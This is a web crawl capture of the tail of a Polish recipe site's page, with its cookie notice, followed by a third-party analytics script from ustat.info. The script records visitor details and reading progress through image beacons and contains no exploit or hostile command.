		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://wysmienity.pl/polityka-prywatnosci/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Polityka prywatności" style="background-color: #00a99d">Polityka prywatności</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/315958501.kd4gm6fnra8kelckzudffyf5qX9ad1
body_size: 7031
content:
if(top.window.X0ebfe5ff163e4d4057bc671f2b04701b==undefined) {top.window.X0ebfe5ff163e4d4057bc671f2b04701b=1;X315958501={a:function(){I315958501="kd4gm6fnra8kelckzudffyf5qX9ad1";coo_n="us"+("t"+"at_")+I315958501+"=";coo_s=document.cookie.split(";");coo_uu_315958501=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_315958501=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I315958501+'_'+coo_uu_315958501+'?sess=42634362207285&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X315958501.w_act=1;X315958501.w_act_single=0;});this.aE(top.window,"blur",function(){X315958501.w_act_single=1;X315958501.lifelimit=(new Date().getTime())+3*60*1000;X315958501.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X315958501.aE(d,"mousemove",X315958501.rIT);X315958501.aE(d,"click",X315958501.rIT);X315958501.aE(w,"scroll",X315958501.rIT);X315958501.aE(d,"keyup",X315958501.rIT);X315958501.aE(d,"touchstart",X315958501.rIT);X315958501.aE(d,"touchmove",X315958501.rIT);X315958501.rIT();});this.ping=function(){if(X315958501.stopped!=0) return false;t=(new Date().getTime());if(X315958501.w_act==1 || X315958501.w_act_single==1) {X315958501.im('/livestat/kd4gm6fnra8kelckzudffyf5qX9ad1/42634362207285?p='+X315958501.pos_progress+'&t='+t+X315958501.e_info);if(X315958501.e_info!="") X315958501.e_info="";if(X315958501.w_act_single==1) {X315958501.w_act=0;X315958501.w_act_single=0;}} else {if(t>X315958501.lifelimit) X315958501.imX();}if(t>X315958501.t_dur) X315958501.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X315958501.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X315958501;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X315958501.scrl);X.rE(top.window,"resize",X315958501.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZG8lMjBjaWFzdGElMkMlMjBh","a3N6dGElQzUlODJ0b3dhbmllJTIwd3lyb2IlQzMlQjN3JTIwcGlla2FybmljenljaA==","S3N6dGElQzUlODJ0b3dhbmllJTIwY2lhc3RhJTIwdw=="];this.string_end = ["endyJUMzJUIzY2klMjBrb3N6dHklMjB6YWt1cGlvbmVnbw==","dyUyMHN6eWJraW0lMjBjemFzaWU=","aSUyMGN1a2llcm5pY3p5Y2glMkMlMjBrdCVDMyVCM3Jh"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X315958501.rsz();X315958501.scrl();},4500);this.aE(top.window,"resize",function(){if(X315958501.timer_resize!=false) clearTimeout(X315958501.timer_resize);X315958501.timer_resize=setTimeout(X315958501.rsz, 200);});this.aE(top.window,"scroll",function(){if(X315958501.timer_scroll!=false) clearTimeout(X315958501.timer_scroll);X315958501.timer_scroll=setTimeout(X315958501.scrl, 200);});}}setTimeout(X315958501.ping, 250);this.intv=setInterval(X315958501.ping, 5000);},rIT:function(){if(X315958501.intv==false) return false;clearTimeout(X315958501.idleTimer);X315958501.idleTimer=setTimeout(function(){ X315958501.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im315958501=document.createElement("img");im315958501.style.cssText='position:absolute !important; visibility:hidden !important;';im315958501.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im315958501.onload = function(){ if(im315958501.parentNode!=undefined) im315958501.parentNode.removeChild(im315958501); };im315958501.onerror = function(){ if(im315958501.parentNode!=undefined) im315958501.parentNode.removeChild(im315958501); X315958501.imX(); };document.body.appendChild(im315958501);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X315958501.a();}